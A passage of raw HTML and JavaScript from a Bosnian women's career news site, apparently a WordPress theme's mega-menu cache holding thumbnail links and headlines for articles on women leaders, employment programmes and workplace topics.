(min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\">HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
